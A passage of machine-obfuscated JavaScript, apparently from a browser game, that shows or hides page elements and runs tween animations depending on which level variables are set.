+_0x5a3d56(0x68e,0x79f,0x6a5,0x497,0x660)](-0x4d6*-0x1+0x7*-0x23b+0xac7);}}else this[_0x3ae1ad[_0x5a3d56(0x828,0xa57,0x605,0x9b1,0x768)](_0x3ae1ad[_0x59b3a8(0x345,0xb4,0x4e8,0x434,0x2de)],0x652*-0x4+-0xb53+0x249d)][_0x5a3d56(0x315,0xb9,0x3cf,0x222,0xf7)+_0x5a3d56(0x38a,0x5f8,0x394,0xa3,0x2f6)](0xe*-0x90+0x14e4+-0x1*0xd03),this[_0x3ae1ad[_0x53da1c(0xb02,0xa7d,0xb3f,0x946,0x784)](_0x3ae1ad[_0x5a3d56(0x8b0,0xb45,0x80a,0x5ad,0x72a)],0x1871+-0x78c+-0x10e3)][_0x59b3a8(0xed,-0x88,0x19d,0x1e6,0x14d)+_0x5e5b64(0x285,0x3e7,0xe3,0x194,0x429)](-0xa06+0x2b*0x13+-0x1*-0x6d6),this[_0x3ae1ad[_0x5e5b64(0x675,0x576,0x756,0x829,0x692)](_0x3ae1ad[_0x5a3d56(0x809,0xb5e,0x549,0xa24,0xa0d)],0x1bfa+0x11f*0x13+-0x3145)][_0xb50cef(-0x37d,-0xc7,-0x60,-0x32b,0x211)+_0x5e5b64(0x285,0x3b7,0x1c4,0x4d,0x354)](-0xf95*0x1+-0x2691+0x3627*0x1);}if(_0x3ae1ad[_0x53da1c(0x9a3,0x78f,0xa9c,0x542,0x7c0)](levels1,-0x43f*-0x2+0x1c69+-0x24e6)||_0x3ae1ad[_0x59b3a8(0x398,0x105,0x62,0x6e2,0x236)](level,0x12a7+-0xb2b+-0x77b*0x1)){if(_0x3ae1ad[_0x53da1c(0x798,0x6fa,0x6ce,0x891,0x80d)](_0x3ae1ad[_0xb50cef(0x4b6,-0x9a,0x1ad,0x389,-0x52)],_0x3ae1ad[_0x53da1c(0x9e0,0x6f1,0x9c5,0x929,0x3af)]))this[_0x3ae1ad[_0x5a3d56(0x805,0x53f,0x6f1,0x64e,0x4f0)](_0x3ae1ad[_0xb50cef(-0xbe,0x54d,0x1f8,0x3c0,-0xac)],0x1b91+0xfd*0xe+0x2966*-0x1)][_0x59b3a8(0xed,0x2fe,-0x21d,0x24f,0x111)+_0xb50cef(0x16d,-0x266,0x15,-0xcc,0x186)](-0x21a0+0x47*-0x12+0x269f),this[_0x3ae1ad[_0x59b3a8(0x664,0x592,0x919,0x83e,0x588)](_0x3ae1ad[_0x5e5b64(0x7ab,0x740,0x7ea,0x6d2,0xa5e)],-0x7ee+0x16*0x35+-0xad*-0x5)][_0x5e5b64(0x210,0x53c,-0x85,0x424,0x271)+_0xb50cef(-0x204,0x303,0x15,-0x15b,-0x70)](-0x192+-0x51+0x4*0x79),this[_0x3ae1ad[_0x5e5b64(0x787,0x507,0x849,0x5a6,0xa13)](_0x3ae1ad[_0x5e5b64(0x704,0x3b9,0x8a8,0x74b,0x532)],-0xe*0x26c+0xf5f+0x128a)][_0x53da1c(0x540,0x4e4,0x1f6,0x6a0,0x39b)+_0x5a3d56(0x38a,0x390,0x59d,0x37e,0x490)](0x2a*-0x43+0x2b5*-0xa+0x79d*0x5);else for(_0x20ccd3=-0x13*-0x159+0x3*0x755+-0x2f99;_0x3ae1ad[_0x5e5b64(0x51e,0x641,0x2f9,0x3e6,0x3ad)](_0x115a30,-0x1*0x16e5+0x11cf+-0x1*-0x517);_0x50185f++){var _0x49ce4a=_0x3ae1ad[_0x59b3a8(0x4cc,0x5e2,0x2eb,0x67a,0x45f)][_0x59b3a8(0x49e,0x4a4,0x3b9,0x1bd,0x14e)]('|'),_0x3db16a=0x452+-0x1ff+0x5*-0x77;while(!![]){switch(_0x49ce4a[_0x3db16a++]){case'0':_0x1aaa92[_0x53da1c(0xa96,0x751,0x83d,0x924,0x77e)][_0xb50cef(0x2d4,0x40f,0x20d,0x152,-0x2d)+'s'][_0x1e891f][_0x3ae1ad[_0x53da1c(0xc62,0xb0b,0xa59,0xb5e,0x981)](_0x3ae1ad[_0x5a3d56(0x4a0,0x66d,0x368,0x224,0x3fd)],_0x57dc06)][_0x5a3d56(0x315,0x2a7,0x653,0x3e8,0x334)+_0x5a3d56(0x38a,0x11d,0x15d,0x355,0x16e)](-0x25f5+-0x322*-0x4+-0x2*-0xcb7);continue;case'1':var _0x1564c6={};_0x1564c6[_0x5e5b64(0x5d4,0x6a9,0x2cd,0x85d,0x6e8)+_0x53da1c(0x37f,0x60a,0x43a,0x46d,0x8cb)+'ct']=!![],_0x1564c6[_0x59b3a8(0x156,0x17c,0x15a,0xb4,-0x32)+_0x53da1c(0xc6a,0xa69,0xc55,0x7e7,0xa1f)+_0x5e5b64(0x55f,0x4dd,0x553,0x573,0x32a)]=!![],_0x17cdfc[_0xb50cef(0x28f,0x321,0x20d,-0x43,0x419)][_0xb50cef(0x214,0x1e3,0x20d,0xb3,0x3b4)+'s'][_0xaf3cf2][_0x3ae1ad[_0x5a3d56(0x93c,0xc26,0xb8d,0x923,0x8e9)](_0x3ae1ad[_0x59b3a8(0x278,-0x60,0x2b3,-0xd6,0x1ab)],_0x1565c8)][_0x59b3a8(0x102,0x35a,0x199,0x352,0x14)+_0x5a3d56(0x34e,0x1e1,0x5ba,0xea,0x12b)+_0x5e5b64(0x48e,0x185,0x693,0x1ab,0x7ab)](_0x1564c6);continue;case'2':_0x1303ad[_0xb50cef(-0xe4,-0x21,0x20d,0x227,0x297)][_0x53da1c(0x67c,0x751,0x53f,0x804,0x8ae)+'s'][_0x12029c][_0x3ae1ad[_0xb50cef(0x2b1,-0xe1,0x221,0x6f,0x1e2)](_0x3ae1ad[_0x59b3a8(0x278,0x441,0x21,0x554,0xfb)],_0x529a5d)]['on'](_0x3ae1ad[_0xb50cef(0x4,0x53f,0x257,0x3be,0x26e)],_0x1ae624);continue;case'3':_0x510932[_0x53da1c(0xa41,0x751,0x808,0x4e5,0x78f)][_0x5e5b64(0x47d,0x198,0x330,0x595,0x56c)+'s'][_0x40821b][_0x3ae1ad[_0x5a3d56(0x596,0x624,0x23f,0x89b,0x2c4)](_0x3ae1ad[_0x59b3a8(0x278,0x136,0x387,0x3ab,-0x43)],_0xe00ae4)]['on'](_0x3ae1ad[_0xb50cef(-0x30b,0x2d0,0x4a,-0x306,0x2)],_0x5d8192);continue;case'4':_0x10e7b5[_0x5a3d56(0x582,0x49f,0x337,0x564,0x5a6)][_0x5e5b64(0x47d,0x698,0x742,0x30f,0x767)+'s'][_0x210995][_0x3ae1ad[_0xb50cef(0x14,0x47f,0x221,0x4e0,0x526)](_0x3ae1ad[_0x5e5b64(0x39b,0x8f,0x280,0x230,0x6a1)],_0x240bb1)]['on'](_0x3ae1ad[_0x5a3d56(0x4d8,0x3be,0x456,0x610,0x1ca)],_0x48cefe);continue;case'5':_0x562dc4[_0x5a3d56(0x582,0x3aa,0x6f0,0x88c,0x375)][_0x53da1c(0x9c1,0x751,0x548,0x7f1,0x53d)+'s'][_0x21f3a9][_0x3ae1ad[_0xb50cef(0x346,0x316,0x221,-0xed,0x319)](_0x3ae1ad[_0x5e5b64(0x39b,0x69,0x56e,0x6c8,0x377)],_0x2d8465)]['on'](_0x3ae1ad[_0xb50cef(0x1a2,0x3e5,0x412,0x514,0x366)],_0x139fe6);continue;}break;}}}if(_0x3ae1ad[_0x59b3a8(0x3ce,0x210,0x2d2,0x4db,0x5d1)](levels7,-0x76d+-0x48*0x2c+-0x9e7*-0x2)){if(_0x3ae1ad[_0x5a3d56(0x7aa,0x72a,0x6cb,0x76a,0xac6)](_0x3ae1ad[_0xb50cef(0x3f3,-0x50,0x2ea,0x222,0x17)],_0x3ae1ad[_0x5e5b64(0x5bd,0x3f1,0x7ec,0x62f,0x2bc)]))for(i=-0x4*-0x4b3+0x15a*-0x1b+-0xc5*-0x17;_0x3ae1ad[_0x59b3a8(0x4f1,0x343,0x304,0x4d1,0x1cb)](i,0x1140+-0xc*-0x2a5+-0x1*0x30f4);i++){if(_0x3ae1ad[_0x53da1c(0xbe7,0x8de,0x912,0xbab,0xb77)](_0x3ae1ad[_0x5a3d56(0x31a,0x46,0x1f0,-0x3b,0x465)],_0x3ae1ad[_0x5a3d56(0x31a,0x296,0x1e1,0x542,0x4f8)]))game[_0x5a3d56(0x582,0x502,0x3be,0x2f8,0x2fc)][_0x5e5b64(0x47d,0x64a,0x129,0x4fd,0x617)+'s'][pageNo][_0x3ae1ad[_0x59b3a8(0x664,0x721,0x662,0x8f1,0x801)](_0x3ae1ad[_0x5a3d56(0x4a0,0x7f7,0x7f1,0x543,0x7e6)],i)][_0x59b3a8(0xed,-0xfd,0x59,-0x47,-0x225)+_0x59b3a8(0x162,0x2c6,0x1f0,0x22,0x1ff)](-0x16ee+-0x755+0x1e44);else{var _0x47c996=_0x3ae1ad[_0x53da1c(0x540,0x868,0x7ba,0xb68,0xac2)][_0x59b3a8(0x49e,0x2a2,0x59e,0x342,0x77d)]('|'),_0x14b161=-0x190b+0x1b35+0x2*-0x115;while(!![]){switch(_0x47c996[_0x14b161++]){case'0':_0xad5ea2[_0x5e5b64(0x39d,0x161,0x57e,0x3a3,0x3db)](_0x3ae1ad[_0x5a3d56(0x400,0x2c8,0x6f4,0x6ea,0x28d)]);continue;case'1':_0x28ecb5[_0x53da1c(0x6ac,0x751,0x7df,0x6ba,0x84a)][_0x53da1c(0x71e,0x751,0x7d0,0x90e,0x935)+'s'][_0x27d56f][_0x3ae1ad[_0x5e5b64(0x1a4,-0xab,0xef,0x117,0x40c)](_0x3ae1ad[_0x53da1c(0x522,0x73c,0x96c,0x780,0x57d)],-0x571+0x504+0x71*0x1)][_0x5e5b64(0x210,0x3ce,0x4b8,0x320,0xb0)+_0x53da1c(0x4c0,0x559,0x3e9,0x60b,0x664)](0xcb3*0x3+0x8*-0x3dd+-0x730);continue;case'2':_0xed937b['y']=_0x3ae1ad[_0x5a3d56(0x3d2,0x5b2,0x5ce,0x3e2,0x655)](_0x21c24f[_0x5e5b64(0x47d,0x2e0,0x1cb,0x32b,0x2d3)][_0x53da1c(0x76b,0x751,0x687,0x6ca,0x970)+'s'][_0x11fec3][_0x3ae1ad[_0xb50cef(0xb0,-0x52,0x252,0x106,0x341)](_0x3ae1ad[_0xb50cef(0x11c,-0x10e,0x12b,0x443,0x219)],0x8*0x42c+0x1488+0xd78*-0x4)]['y'],0xe53*-0x1+0x2382+-0x1525);continue;case'3':_0x45cc32[_0x53da1c(0xd7d,0xa79,0x805,0xbb7,0xb0f)+_0x5a3d56(0x77e,0x50b,0x888,0x4ae,0x894)](!![]);continue;case'4':_0x3f22e6['x']=_0x3ae1ad[_0x59b3a8(0x39f,0x546,0x419,0x1bc,0x5bb)](_0x3ef23b[_0x5e5b64(0x47d,0x4eb,0x52b,0x1dc,0x2d7)][_0x59b3a8(0x35a,0x21b,0x4d0,0xc3,0x2fc)+'s'][_0x3a5c21][_0x3ae1ad[_0x5e5b64(0x4c2,0x4c1,0x3b7,0x7ba,0x2d4)](_0x3ae1ad[_0x59b3a8(0x278,0x323,0x44f,0x441,0x101)],0x6*-0x5c5+-0x1*-0x1bca+0x6dc*0x1)]['x'],-0x1e76+0x1767+0x723);continue;case'5':_0xaaa7e3[_0xb50cef(0x55d,0x4dc,0x20d,0x3ca,0xbf)][_0x53da1c(0x539,0x751,0x4a0,0xa8a,0xa58)+'s'][_0x23814f][_0x3ae1ad[_0x59b3a8(0x39f,0x4cd,0x369,0x662,0x5dc)](_0x3ae1ad[_0x5a3d56(0x8b0,0x5e1,0x65f,0x8ec,0x865)],0x11fa+-0x5b7+-0xc3f)][_0x53da1c(0x319,0x4e4,0x56c,0x608,0x31c)+_0x5e5b64(0x285,0x2b3,0x3b8,0x50e,0x4ac)](-0x252a+0x10f*-0x1f+-0xbaa*-0x6);continue;case'6':_0x2b5346[_0x5a3d56(0x582,0x684,0x5ac,0x73e,0x636)][_0x53da1c(0x4dd,0x751,0x468,0x78e,0x899)+'s'][_0x12a036][_0x3ae1ad[_0xb50cef(0x441,0x799,0x5b3,0x52f,0x490)](_0x3ae1ad[_0x5a3d56(0x809,0x5d2,0x82e,0xad4,0xae5)],0x936+0x35d+-0xc8f)][_0xb50cef(-0x38a,-0xc2,-0x60,-0x81,0xfd)+_0xb50cef(-0x328,-0x290,0x15,-0x1c3,-0x18c)](0x15bb+0x1262+-0x22*0x12e);continue;}break;}}}else _0x4175b8[_0x5a3d56(0x582,0x4f1,0x843,0x376,0x4cf)][_0x53da1c(0x785,0x751,0x7ee,0x6c3,0x74a)+'s'][_0x28f312][_0x3ae1ad[_0x59b3a8(0x700,0x978,0x82c,0x60d,0x3b6)](_0x3ae1ad[_0x5e5b64(0x39b,0x613,0x625,0x1d9,0x596)],_0x14cc82)][_0x5a3d56(0x315,0x16,0x3d5,0x4df,0x3b8)+_0x5a3d56(0x38a,0x5d5,0x446,0x2d8,0x4f3)](0xc77+-0x1*0xfb+0x1*-0xb7b);}else{if(_0x3ae1ad[_0x5a3d56(0x5f6,0x426,0x316,0x864,0x427)](levels6,-0xc8b*0x1+0x11e6*0x1+0x112*-0x5)){if(_0x3ae1ad[_0x59b3a8(0x4e7,0x775,0x3e9,0x6c4,0x4e3)](_0x3ae1ad[_0x59b3a8(0x40e,0x4dd,0x241,0x5d6,0x34e)],_0x3ae1ad[_0x5a3d56(0x636,0x776,0x773,0x3ce,0x942)]))for(i=-0x1b7*0x1+-0x7c0+0x978;_0x3ae1ad[_0x53da1c(0x75c,0x8e8,0x7a8,0x911,0xafb)](i,-0x1e3c+0x2513*0x1+-0xda*0x8);i++){if(_0x3ae1ad[_0x53da1c(0x407,0x53d,0x7bc,0x315,0x65a)](_0x3ae1ad[_0xb50cef(0x264,0x509,0x514,0x2a0,0x4e3)],_0x3ae1ad[_0x59b3a8(0x84,0x104,-0x244,0x274,0xa5)]))game[_0x5e5b64(0x47d,0x1ef,0x2df,0x583,0x1ae)][_0x53da1c(0x765,0x751,0x66c,0x695,0xaa6)+'s'][pageNo][_0x3ae1ad[_0xb50cef(-0x281,0xb6,-0x5a,0xd0,0xfc)](_0x3ae1ad[_0x5e5b64(0x39b,0x459,0x1b3,0x349,0x139)],i)][_0x5e5b64(0x210,-0xf0,-0xca,0x47,0x4cb)+_0x5e5b64(0x285,0x50d,0x59e,0xa4,0x191)](-0x1*-0x6f5+-0x1c63+0x156f);else for(_0x959874=-0x6*0x61+-0x75b+0x9a2;_0x3ae1ad[_0x5a3d56(0x2df,0x10d,0x343,0x1c9,0x1a)](_0x49e829,0x24*0x57+-0x23ab+0x1774);_0x518b12++){_0x4c18cd[_0x59b3a8(0x35a,0x4fa,0x2ac,0x372,0x25)][_0xb50cef(0x350,0x27,0x20d,0x279,-0x121)+'s'][_0x2aa97c][_0x3ae1ad[_0x53da1c(0xa42,0xaf7,0xdf8,0x834,0x7c2)](_0x3ae1ad[_0x53da1c(0x398,0x66f,0x6f7,0x6fc,0x4e5)],_0x154f35)][_0x5e5b64(0x210,0x2c1,0x2d9,0x196,0xc3)+_0x5a3d56(0x38a,0x3e6,0x61e,0x4d7,0x304)](0x2006+0x314*0x5+-0x2f69);}}else _0x4c7150=!![];}else{if(_0x3ae1ad[_0x5a3d56(0x5f6,0x459,0x2b5,0x5a5,0x697)](levels5,0x10a9+0x5d3+-0x1*0x167b)){if(_0x3ae1ad[_0x53da1c(0x710,0x838,0x9a2,0x528,0x6f2)](_0x3ae1ad[_0xb50cef(0x184,0x34,0xee,-0xf,0x32f)],_0x3ae1ad[_0xb50cef(0x22c,0x334,0xee,0x37,0x13d)]))this[_0x5e5b64(0x1ce,0x4eb,0x4dd,0x40e,0x34)+_0x53da1c(0x923,0xa49,0xbbb,0xa6d,0xb2e)](-0xc5f*-0x3+-0x1c4b+0x25*-0x3d+0.020000000000000018);else for(i=0x215*-0x10+0x1965*0x1+0x7ec;_0x3ae1ad[_0x5e5b64(0x43b,0x672,0x466,0x1ba,0x587)](i,-0x246e+0xb*0x12+-0x23ae*-0x1);i++){if(_0x3ae1ad[_0x5a3d56(0x891,0xba0,0xbb1,0x732,0xa04)](_0x3ae1ad[_0x5e5b64(0x1a0,0x3d5,0x49f,0x410,-0x38)],_0x3ae1ad[_0x5e5b64(0x1a0,0x18e,0x3fc,-0x3d,0xc0)])){let _0x2984e5=_0x3fdc86[_0xb50cef(0x720,0x430,0x3f8,0x599,0x642)];_0x2984e5[_0x5e5b64(0x73d,0x90a,0x8ef,0x9fc,0x89c)+_0x5a3d56(0x7af,0x724,0xa2b,0xae0,0x846)][_0xb50cef(0x270,0x168,0x2fe,0x61b,0xd9)+_0x5a3d56(0x33b,0x383,0x29e,0x4b4,0x3c7)+'d'](_0x2984e5);}else game[_0x59b3a8(0x35a,0x169,0x33b,0x295,0x56d)][_0x5e5b64(0x47d,0x1cd,0x6b2,0x353,0x632)+'s'][pageNo][_0x3ae1ad[_0x5a3d56(0x31b,0x451,0x653,0x312,0x316)](_0x3ae1ad[_0x53da1c(0x4e2,0x66f,0x4fb,0x924,0x940)],i)][_0x53da1c(0x6f3,0x4e4,0x1d4,0x3aa,0x596)+_0xb50cef(-0x1a,-0x257,0x15,-0x1a4,0x2e6)](-0x1bba+0xc9*0xd+0x1186);}}else{if(_0x3ae1ad[_0x5e5b64(0x2d5,0x5a1,0x3df,0x3c4,0x100)](levels4,-0x3b8*-0x2+0x270+-0x9df)){if(_0x3ae1ad[_0x5a3d56(0x48a,0x164,0x29e,0x39a,0x78d)](_0x3ae1ad[_0x5a3d56(0x328,0x2b7,0xb5,0x27f,0x173)],_0x3ae1ad[_0x53da1c(0x404,0x47d,0x59b,0x5ae,0x40b)]))for(i=0x2*-0x1163+-0x204b+0x4312;_0x3ae1ad[_0x5a3d56(0x63f,0x692,0x62d,0x7c5,0x39c)](i,0x1*0x1334+-0x5c4+0x5*-0x2af);i++){if(_0x3ae1ad[_0x59b3a8(0x4e7,0x620,0x820,0x4cf,0x294)](_0x3ae1ad[_0x5a3d56(0x379,0x1e9,0x3b7,0x9a,0x1c0)],_0x3ae1ad[_0x53da1c(0x852,0x714,0x995,0x83d,0x668)]))return zxWVjJ[_0x5a3d56(0x3d8,0x4ae,0xa6,0x5fa,0x4fd)](_0x281fef,_0x55255,_0x1d481d,_0x11f482);else game[_0x53da1c(0xa59,0x751,0x955,0x8ee,0x7d8)][_0x53da1c(0x5b3,0x751,0x9ef,0x523,0xa76)+'s'][pageNo][_0x3ae1ad[_0x5a3d56(0x31b,0x401,0x127,0x1d3,0xac)](_0x3ae1ad[_0x5a3d56(0x4a0,0x7a1,0x32e,0x16b,0x3a2)],i)][_0x5e5b64(0x210,0x31a,-0x136,0x3f2,0x86)+_0x53da1c(0x5a9,0x559,0x769,0x605,0x80f)](0x2*-0x1017+-0x1*0x125a+-0x2f9*-0x11);}else _0x4679c1[_0x59b3a8(0x35a,0x42e,0x3bb,0x463,0x1a4)][_0x5e5b64(0x47d,0x2e1,0x662,0x74a,0x6f1)+'s'][_0x28ea2e][_0x5a3d56(0x612,0x44a,0x618,0x6f7,0x7a5)+'s'][_0x59b3a8(0x1d3,0x4cd,0x9,0x239,0x1ca)]({'targets':_0x1ecd50[_0x59b3a8(0x35a,0x522,0x535,0x24e,0x566)][_0x53da1c(0x4e3,0x751,0x7de,0x769,0x763)+'s'][_0xb83aae][_0x3ae1ad[_0xb50cef(0x537,0x221,0x41e,0x3f7,0x54b)](_0x3ae1ad[_0x53da1c(0x438,0x73c,0x803,0x71a,0xa6d)],_0xe8e9ec)],'alpha':0x1,'ease':_0x3ae1ad[_0x5e5b64(0x530,0x68e,0x3d6,0x4ff,0x263)],'duration':0x1f4,'delay':0x64});}else{if(_0x3ae1ad[_0x53da1c(0x863,0x983,0xb19,0x995,0xbeb)](levels3,-0xa6e+-0x1e5b+0x28ca)){if(_0x3ae1ad[_0xb50cef(0xa5,0x1e4,0xb,0x27f,-0x9e)](_0x3ae1ad[_0x59b3a8(0x88,0x1c9,0x66,-0x1ce,-0x91)],_0x3ae1ad[_0x5e5b64(0x5df,0x5d7,0x6ed,0x412,0x559)]))_0x53a69d[_0x59b3a8(0x35a,0x4e3,0x3f,0x233,0x9e)][_0xb50cef(0x2a4,0x39c,0x20d,-0x10b,0x2dc)+'s'][_0x3eae1a][_0x3ae1ad[_0x5a3d56(0x822,0x936,0x6f9,0xab5,0x738)](_0x3ae1ad[_0x5e5b64(0x39b,0x1e5,0xc4,0x2da,0x422)],_0x66c99a)][_0x5a3d56(0x315,0x5d5,0x297,0x514,0x16e)+_0xb50cef(-0x2a0,-0x2d8,0x15,0x212,-0x264)](0xbc9+-0x171e+0xb56*0x1);else for(i=0x1a20+-0x1915*-0x1+-0x3334;_0x3ae1ad[_0x53da1c(0x5f2,0x80e,0x997,0x988,0x5ca)](i,0x1e9*-0x1+0x1d7b+0x1b8e*-0x1);i++){_0x3ae1ad[_0x5e5b64(0x27b,-0x81,0x3b9,0x1fe,0x391)](_0x3ae1ad[_0x5a3d56(0x87b,0x7db,0xbb9,0xa90,0x933)],_0x3ae1ad[_0x5a3d56(0x2aa,0x2d7,0x1db,0x3a0,0x404)])?(_0x4f6334=0x11*0x13d+-0x589+-0xf80,_0x28369a=![],_0x25f26b=![],_0xf1d3c2=0x493*0x3+-0x2342+0x1589):game[_0xb50cef(-0xd1,0x28e,0x20d,0x22e,0x2c3)][_0x5a3d56(0x582,0x4c9,0x8b7,0x315,0x2f8)+'s'][pageNo][_0x3ae1ad[_0xb50cef(0x3fb,0x212,0x365,0x36f,0x605)](_0x3ae1ad[_0x5e5b64(0x39b,0x4c2,0x3e7,0x100,0x102)],i)][_0x59b3a8(0xed,-0x10c,-0x1ea,0x12c,0xf)+_0x59b3a8(0x162,0x11f,0x356,-0x17b,0x44f)](0x56*-0x28+0x9d6*-0x1+0x1747);}}else{if(_0x3ae1ad[_0x5a3d56(0x7b4,0xaeb,0x9b0,0x625,0x878)](levels2,0x1*-0x1a46+-0x1*0x1e62+0x38a9)){if(_0x3ae1ad[_0x5a3d56(0x906,0xc38,0x858,0x776,0x948)](_0x3ae1ad[_0x5a3d56(0x8e4,0x6f4,0xa2e,0x98a,0xb99)],_0x3ae1ad[_0x5e5b64(0x7df,0x68d,0xa5e,0x553,0x642)]))for(i=-0x59a+-0x1*-0x2236+-0x1c9b;_0x3ae1ad[_0x5e5b64(0x386,0x5ee,0x119,0xe6,0x144)](i,0x1*-0x1e91+0xe*0x115+0xf6e);i++){if(_0x3ae1ad[_0x5a3d56(0x41a,0x14c,0x4fe,0x3f8,0x736)](_0x3ae1ad[_0x5e5b64(0x69d,0x9be,0x99b,0x7ae,0x82c)],_0x3ae1ad[_0x53da1c(0x98d,0x6eb,0x769,0x967,0x879)]))game[_0x59b3a8(0x35a,0x246,0x5b7,0x2f4,0x4a8)][_0x59b3a8(0x35a,0x539,0x2d7,0x62c,0x3a4)+'s'][pageNo][_0x3ae1ad[_0x53da1c(0x5af,0x523,0x627,0x53a,0x4ed)](_0x3ae1ad[_0x59b3a8(0x278,0x151,0x392,-0x3b,0x18e)],i)][_0x53da1c(0x1d8,0x4e4,0x743,0x6cd,0x78b)+_0x5e5b64(0x285,0x49,0x57f,0x39f,0x383)](0x185f+0x217a+0x3*-0x1348);else for(_0x3a9adc=-0x1159+-0x7*0x27d+0x22c5;_0x3ae1ad[_0x5a3d56(0x2df,0x3c6,0x4b,0x40c,0x222)](_0x49fe04,-0x5*-0x439+0x1*-0x13e3+0x1*-0x139);_0x394f98++){_0x33c8ff[_0x59b3a8(0x35a,0x4e5,0x242,0x5d4,0x12)][_0x5a3d56(0x582,0x663,0x880,0x420,0x6a9)+'s'][_0x340a98][_0x3ae1ad[_0x59b3a8(0x5fa,0x2db,0x498,0x74e,0x7f8)](_0x3ae1ad[_0xb50cef(0x2ff,0xf6,0x12b,0x5c,0x3f7)],_0x1f9e39)][_0x59b3a8(0xed,0x399,0x191,0xa4,0x1d8)+_0xb50cef(-0x219,0x249,0x15,-0x2d1,0x17b)](-0x4f*0x7d+0x572+-0x2*-0x1091);}}else _0x1dd7ef[_0x5a3d56(0x582,0x816,0x73f,0x5c6,0x7c7)][_0x5e5b64(0x47d,0x166,0x22a,0x797,0x456)+'s'][_0x1d8e48][_0x53da1c(0x8f0,0x7e1,0xa24,0x53c,0x496)+'s'][_0x53da1c(0x772,0x5ca,0x440,0x463,0x27b)]({'targets':_0x4e4921[_0x5a3d56(0x582,0x38f,0x756,0x2ff,0x6b3)][_0x59b3a8(0x35a,0x402,0x34c,0x5ea,0x549)+'s'][_0x1d947d][_0x3ae1ad[_0x5a3d56(0x3de,0x6a3,0x243,0x3f9,0x732)](_0x3ae1ad[_0xb50cef(0x2a4,0x223,0x12b,0x268,0x2b3)],_0x2399c3)],'scaleX':0x1,'scaleY':0x1,'ease':_0x3ae1ad[_0x59b3a8(0x4d6,0x54b,0x495,0x580,0x439)],'duration':0x12c,'delay':_0x3ae1ad[_0x5a3d56(0x90e,0x780,0x8b3,0x941,0x884)](_0x1be506,-0x129c+0x13*-0x2+0x694*0x3),'onComplete':_0x4898f2});}else{if(_0x3ae1ad[_0xb50cef(0x670,0x20a,0x43f,0x251,0x645)](levels1,0x14d+-0x2*-0x95c+-0x356*0x6)){if(_0x3ae1ad[_0xb50cef(0x1c0,0x1dc,0x30c,0x1a4,0x133)](_0x3ae1ad[_0x5a3d56(0x759,0x642,0x699,0x475,0x9a7)],_0x3ae1ad[_0x59b3a8(0x2fb,0x60e,0x159,0x256,0x2b8)]))for(i=0x1*-0x409+0x25*-0x107+0x2a0d;_0x3ae1ad[_0x5a3d56(0x48b,0x7aa,0x274,0x259,0x485)](i,0x39*0x44+-0x226*0x11+-0x4a*-0x4a);i++){if(_0x3ae1ad[_0x5a3d56(0x906,0x8ca,0x902,0xbf4,0x60d)](_0x3ae1ad[_0x5a3d56(0x5da,0x596,0x8e3,0x78b,0x3cc)],_0x3ae1ad[_0xb50cef(-0xe9,-0x98,0x265,0x2bd,0x2a)]))game[_0x59b3a8(0x35a,0x33d,0x4c8,0x60e,0xa3)][_0x5e5b64(0x47d,0x2c6,0x4a1,0x1cd,0x43b)+'s'][pageNo][_0x3ae1ad[_0x59b3a8(0x12c,0x3ab,0x12a,-0x98,0x57)](_0x3ae1ad[_0x5a3d56(0x4a0,0x273,0x388,0x6b6,0x1e0)],i)][_0x5a3d56(0x315,0x91,0x34a,0x3d1,0x41f)+_0x5e5b64(0x285,0x414,0x17d,0x1e9,0x216)](-0x1*-0x1afa+0x3e7+-0x1ee0);else return function(_0x3e938e){}[_0x59b3a8(0x377,0x57d,0xa5,0x66a,0x19a)+_0xb50cef(0x247,0x655,0x54e,0x4fd,0x524)+'r'](zxWVjJ[_0x53da1c(0x4b9,0x7d8,0x7a7,0x762,0x6c9)])[_0xb50cef(-0x2f,-0x102,0xc1,0x117,-0x255)](zxWVjJ[_0x53da1c(0x41b,0x581,0x6bb,0x403,0x516)]);}else _0x3ae1ad[_0xb50cef(0x124,0x309,0x27,0x343,0x82)](_0xd6443d);}}}}}}}if(_0x3ae1ad[_0x53da1c(0x77e,0x988,0x81e,0x92b,0xbb0)](levels1,0x14fa+-0x51*-0x43+-0x2a2c))_0x3ae1ad[_0x5a3d56(0x906,0x6ed,0x92c,0x987,0xb61)](_0x3ae1ad[_0xb50cef(-0x146,-0x1bc,-0xc0,-0x230,0x134)],_0x3ae1ad[_0x53da1c(0xaba,0x8bb,0x984,0x61a,0xa0d)])?(_0x209249=!![],_0x3ae1ad[_0x5a3d56(0x724,0x6ff,0x8d4,0x602,0x78c)](_0x2e7509),_0x3ae1ad[_0x53da1c(0x2c8,0x473,0x5b3,0x5c2,0x289)](_0x38e3b3,_0x3ae1ad[_0x5a3d56(0x450,0x5d7,0x359,0x21a,0x11c)])):(game[_0x59b3a8(0x35a,0xd,0x5ed,0x235,0x39c)][_0x5e5b64(0x47d,0x605,0x3c2,0x4e4,0x5f0)+'s'][pageNo][_0x3ae1ad[_0xb50cef(0x160,-0x257,-0x21,-0x370,-0x77)](_0x3ae1ad[_0x5e5b64(0x468,0x200,0x3da,0x4e4,0x6c4)],-0x23*-0x25+-0x61*-0xf+-0xabd)][_0x59b3a8(0xed,0x432,0x327,-0x1f4,0x388)+_0x5a3d56(0x38a,0xb3,0x228,0x118,0x27f)](0x194d+-0x1068+-0x8e4),game[_0x59b3a8(0x35a,0x248,0x249,0x160,0x193)][_0x59b3a8(0x35a,0x2cc,0x4da,0x2d6,0x4a)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x79e,0x930,0x686,0x45c,0x767)](_0x3ae1ad[_0xb50cef(0x289,0x72c,0x53b,0x7e7,0x5e4)],-0x4*-0x38a+-0x195b*-0x1+-0x2782)][_0x59b3a8(0xed,0x1f7,0x7e,-0xcb,0x276)+_0x5a3d56(0x38a,0x4c0,0x38e,0x20e,0x27e)](0x234f+0x29f*0x1+-0x25ed),game[_0x59b3a8(0x35a,0xf6,0x480,0x307,0x154)][_0x59b3a8(0x35a,0x543,0x3be,0x4c4,0x1bd)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x62d,0x901,0x54f,0x67f,0x715)](_0x3ae1ad[_0xb50cef(0x5e1,0x26c,0x494,0x28a,0x7c9)],0x1b01+0x1*0x1bf4+-0x36f4)][_0x59b3a8(0xed,-0x1a,-0x1da,-0xe4,0x3be)+_0x53da1c(0x808,0x559,0x54a,0x641,0x42f)](0x1c77+0x9ef+0x1*-0x2665));else{if(_0x3ae1ad[_0xb50cef(0x4f1,0x18c,0x444,0x3ce,0x4d4)](levels2,-0x23c1+-0x105b*0x1+0x341d)){if(_0x3ae1ad[_0x59b3a8(0x459,0x378,0x6f9,0x24f,0x79a)](_0x3ae1ad[_0x5e5b64(0x30d,0x112